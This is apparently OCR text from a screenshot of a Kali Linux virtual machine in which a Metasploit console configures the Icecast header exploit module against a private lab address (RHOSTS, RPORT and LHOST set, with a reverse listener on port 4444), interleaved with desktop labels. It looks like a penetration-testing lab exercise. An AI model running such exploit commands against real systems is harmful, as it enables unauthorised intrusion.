 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 Mon 31 Oct, 08:29
kali@kali: ~
File Actions Edit View Help
Trash
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
hash.txt
0 Automatic
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(windows/http/icecast_header) > set RPORT 8000
RPORT => 8000
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(windows/http/icecast_header) >
Right Ctrl
24°
ENG
IN
08:29
31-10-2022
1